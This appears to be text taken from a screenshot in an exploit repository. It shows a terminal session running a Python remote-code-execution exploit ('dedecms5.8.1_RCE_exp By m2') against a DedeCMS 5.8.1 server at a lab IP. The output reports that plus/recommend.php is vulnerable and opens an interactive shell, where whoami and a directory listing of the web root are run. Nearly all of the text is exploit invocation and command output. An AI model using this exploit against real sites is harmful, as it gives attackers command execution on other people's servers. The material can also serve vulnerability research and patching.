 Cmder
λ python Dedecms5.8.1RCE.py -c http://193.168.1.112/
Dedecms_RCE
dedecms5.8.1_RCE_exp By m2
[*]任务开始...
[+]http://193.168.1.112/DedeCMS/5.8.1/plus/recommend.php is vuln
[+]win-hiu1ehpt5ul
shell: whoami
[+]win-hiu1ehpt5ul\
shell: dir
[+] C
52C8-61CC
C:\phpstudy_pro\WWW\DedeCMS\5.8.1\plus
2021/11/22 10:11 <DIR> .
2021/11/22 10:11 <DIR> ..
2021/04/01 23:01 250 .plus
2021/04/01 23:01 8,747 advancedsearch.php
2021/04/01 23:01 1,465 ad_js.php
2021/04/01 23:01 6,654 arcmulti.php
2021/04/01 23:01 1,310 car.php
2021/04/01 23:01 11,892 carbuyaction.php
2021/04/01 23:01 1,305 comments_frame.php
2021/04/01 23:01 1,913 count.php
2021/04/01 23:01 4,282 digg_ajax.php
cmd.exe
Search
4°C 晴朗